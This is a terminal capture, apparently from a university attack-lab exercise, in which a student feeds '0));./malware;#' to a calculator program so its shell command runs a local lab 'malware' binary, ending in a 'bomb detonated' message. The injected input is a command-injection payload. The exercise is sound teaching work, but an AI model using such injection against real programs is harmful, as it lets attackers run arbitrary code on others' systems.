 claire@WIN-M163BUNCG03:/mnt/d/Ethel/Sophomore_FALL/ICS/original_attacklab/attacklab-yyf/attack$ printf '0));./malware;#\n' | ./dark-calc
Enter an expression (length up to 15):
Executing: echo $((0));./malware;#))
0
systemd,1
└─init-systemd(Ub,2
└─SessionLeader,955
└─Relay(959),957
└─bash,959
└─dark-calc,3906
└─sh,3907 -c -- echo $((0));./malware;#))
└─malware,3908 ./malware
└─pstree,3909 -a -l -p -s -H 3908 3908
### The bomb was triggered by the dark-calc process. ###
### You have successfully detonated the bomb! Congratulations! ###
Enter an expression (length up to 15):
42_is_The_Ànswer